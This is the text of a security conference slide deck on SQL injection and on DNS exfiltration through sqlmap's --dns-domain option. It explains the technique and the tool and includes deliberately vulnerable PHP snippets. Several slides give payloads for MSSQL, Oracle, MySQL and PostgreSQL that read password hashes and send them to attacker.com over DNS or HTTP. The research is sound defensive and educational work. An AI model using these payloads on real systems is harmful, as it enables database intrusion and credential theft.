# **DNS exfiltration using sqlmap**

#### **Miroslav Štampar (dev@sqlmap.org)**



#### **What is SQL injection?**

"SQL injection is an attack in which malicious code is inserted into strings that are later passed to an instance of DBMS server for parsing and execution"

(source: [msdn.microsoft.com\)](http://msdn.microsoft.com/en-us/library/ms161953.aspx)

## **What is SQL injection? (2)**

- In plain speak, SQL injection is all about the unauthorized database access
- "Hello World" vulnerable code example (PHP/MySQL):

 \$sql = "SELECT \* FROM events WHERE id = " . \$\_GET["id"];

 $$result = mysql query(Ssql);$ 

#### Sample attack:

 http://www.target.com/vuln.php?id=1 AND (SELECT 5502 FROM(SELECT COUNT(\*),CONCAT(0x3a, (SELECT password FROM mysql.user LIMIT  $0,1)$ ,  $0x3a$ , FLOOR(RAND(0) \*2)) x FROM INFORMATION\_SCHEMA.CHARACTER\_SETS GROUP BY x)a)

## **What is SQL injection? (3)**

■ Harder example (PHP/MySQL):

error reporting(0);

set magic quotes runtime(true);

\$sql="INSERT INTO Users (FirstName, LastName,

Age) VALUES

('\$\_REQUEST[firstname]','\$\_REQUEST[lastname]',

\$\_REQUEST[age])";

@mysql\_query(\$sql);

## **Technique classification**

- ■Inband (web page as channel)
	- Union
		- $\blacksquare$  Full
		- Partial
	- ▶ Error-based
- ■Inference (bit-by-bit)
	- Boolean-based blind
	- Time-based (and stacked queries)
- Out-of-band (alternative transport channels)
	- HTTP
	- **DNS**

#### **Inband techniques**

- Error-based CONVERT (INT, (<subquery>)), fast, 1 (sub)query result per request, based on inclusion of subquery result(s) inside DBMS error message
- Union UNION ALL SELECT NULL, ..., (<subquery>), NULL, NULL, ..., fastest, in FULL variant whole table dump per request, in PARTIAL variant 1 query result per request

#### **Inference techniques**

- Boolean-based blind AND  $1=1$ , slow, 1 bit per request, page differentiation based, low difference ratio represents True response, False otherwise (in most common cases)
- $\blacksquare$  Time-based AND 1=IF(2>1, BENCHMARK(5000000,MD5(CHAR(115,113,108,109,97,1 12))),0), slowest, 1 bit per request, delay represents True response, False otherwise
- Stacked queries ; INSERT INTO users VALUES (10, 'test', 'testpass'), usually time-based data retrieval

## **Out-of-band (OOB) techniques**

- $\blacksquare$  HTTP AND LENGTH(UTL HTTP.REQUEST ('http://www.attacker.com/log.php?q='|| (SELECT password FROM SYS.USER\$ WHERE name='SYS')))>0, fast, 1 (sub)query result per request, capturing/logging HTTP requests at the other side
- **DONS** AND LENGTH(UTL INADDR. GET HOST ADDRESS((SELECT password FROM SYS.USER\$ WHERE name='SYS')||'.attacker.com'))>0, relatively fast, 1 part of (sub)query result per request, capturing/logging DNS requests at the other side

## **DNS protocol**

- relatively simple protocol
- **Pesolving domain names**
- UDP datagrams (except zone transfers which use TCP)
- **Fig. 1** forwarding requests for arbitrary domain names
- ...even if access to public networks is not allowed :)

## **DNS protocol (2)**

■ Name resolving methods:

- ▶ Client lookup checking local client's cache (same request already occurred)
- ▶ Iterative checking DNS server's cache and configured zone records
- Recursive if other methods fail, query is forwarded to others, sending back retrieved results to client



#### **DNS exfiltration**

"**Exfiltration** [eks-fil-treyt, eks-fil-treyt] 1. verb (used without object) to escape furtively from an area under enemy control 2. verb (used with object) to smuggle out of an area under enemy control"

(source: [dictionary.reference.com\)](http://dictionary.reference.com/browse/exfiltration?s=t)

## **DNS exfiltration (2)**

- When fast inband techniques fail data is (usually) extracted in a bit-by-bit manner
- Most attackers will avoid exploitation of targets with time-based technique
- Non-query SQL statements like INSERT/UPDATE/DELETE are especially problematic
- Alternative methods are more than welcome (e.g. uploading of web shell scripts)
- OOB techniques are rarely used (till now)

#### **DNS exfiltration (3)**

- In some cases it's possible to incorporate SQL (sub)query results into DNS resolution requests
- Any function that accepts network address could be used
- Microsoft SQL Server, Oracle, MySQL and PostgreSQL
- Potentially dozens of resulting characters can be transferred per single request

#### **DNS exfiltration (4)**

■ Microsoft SQL Server:

DECLARE @host varchar(1024);

SELECT @host=(SELECT TOP 1

master.dbo.fn\_varbintohexstr(password\_hash) FROM sys.sql\_logins WHERE name='sa')+'.attacker.com';

EXEC('master..xp dirtree "\\'+@host+'\c\$"');

#### **DNS exfiltration (5)**

#### ■ Oracle:

 SELECT DBMS\_LDAP.INIT((SELECT password FROM SYS.USER\$ WHERE name='SYS')||'.attacker.com',80) FROM DUAL;

#### ■ MySQL:

SELECT LOAD FILE(CONCAT('\\\\',(SELECT password FROM mysql.user WHERE user='root' LIMIT 1),'.attacker.com\\foobar'));

#### **DNS exfiltration (6)**

#### **PostgreSQL:**

DROP TABLE IF EXISTS table output;

CREATE TABLE table output(content text);

CREATE OR REPLACE FUNCTION temp\_function()

RETURNS VOID AS \$\$

DECLARE exec\_cmd TEXT;

DECLARE query result TEXT;

#### BEGIN

SELECT INTO query result (SELECT passwd FROM pg shadow WHERE usename='postgres');

```
exec cmd := E'COPY table output(content) FROM E\'\\\\\\\\'||
query result||E'.attacker.com\\\\foobar.txt\'';
```
EXECUTE exec\_cmd;

END;

\$\$ LANGUAGE plpgsql SECURITY DEFINER;

```
SELECT temp function();
```


#### **DNS exfiltration (8)**



#### **Integration into sqlmap**

New command line option: --dns-domain

- Turning on DNS exfiltration support
- Domain where should provoked DNS requests point to (e.g. --dns-domain=attacker.com)
- DNS exfiltration vectors sent through previously detected SQLi (e.g. time-based)
- ■Inband techniques have automatically higher priority
- Hence, usable only in inference-only cases

## **Integration into sqlmap (2)**

- Domain name server entry (e.g. ns1.attacker.com) has to point to IP address of machine running sqlmap
	- ▶ sqlmap being run as a fake DNS server
	- Serving and logging all incoming DNS requests
	- Dummy responses (e.g. 127.0.0.1) sent just to unblock web server instance

## **Integration into sqlmap (3)**

- Each pushed result enclosed with unique prefix and suffix (e.g. Xzk. ... . iUR.attacker.com)
	- Cancelling caching mechanisms
	- ▶ Easy to match SQLi requests with DNS results
- Complying with RFC 1034 (Domain Names -Concepts and Facilities)
	- ▶ Hex encoding results to preserve non-word chars
	- ▶ Splitting long items to parts of length 63 (maximum length of one label name)
	- Otherwise DNS resolution requests are immediately dropped as invalid (no resolution)

#### **Experimental setup**

1)Attacker (172.16.138.1)

- ➢ physical machine Ubuntu 12.04 LTS 64-bit OS
- $\rightarrow$  sqlmap v1.0-dev (r5100)

2)Web Server (172.16.138.129)

- ➢ virtual machine Windows XP 32-bit SP1 OS
- ➢ XAMPP 1.7.3 with SQLi vulnerable MySQL/PHP web application
- 3)DNS Server (172.16.138.130)
	- ➢ virtual machine CentOS 6.2 64-bit OS
	- ➢ BIND9 DNS daemon

#### **Results (--dump -T COLLATIONS -D information\_schema)**



#### **Video presentation**



